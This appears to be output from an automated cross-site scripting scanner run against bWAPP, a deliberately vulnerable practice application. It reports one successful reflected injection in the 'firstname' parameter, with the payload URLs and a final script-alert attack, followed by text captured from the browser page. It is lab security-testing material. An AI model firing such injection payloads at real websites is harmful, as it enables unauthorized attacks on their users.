 [*] Final Results:
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
[*] List of XSS injections:
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.56.179.3/htmli_get.php?firstname=XSS&lastname=hi&form=submit
[+] Vector: [ firstname ]
[!] Method: URL
[*] Hash: 8a8db27865569d69309bb9c170b02891
[*] Payload: http://192.56.179.3/htmli_get.php?firstname=%22%3E8a8db27865569d69309bb9c170b02891&lastname=hi&form=submit
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://192.56.179.3/htmli_get.php?firstname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&lastname=hi&form=submit
[!] Status: XSS FOUND!
--------------------------------------------------
bWAPP - HTML Injection - Mozilla Firefox
bWAPP - HTML Injection
192.56.179.3/htmli_get.php?firstname=<script>alert(1)<%2Fscrip
Burp
bWAPP
an extremely buggy
1
OK
Bugs Change Password Create Reset Credits Blog Logout
/ HTML Injection - Reflected (GET) /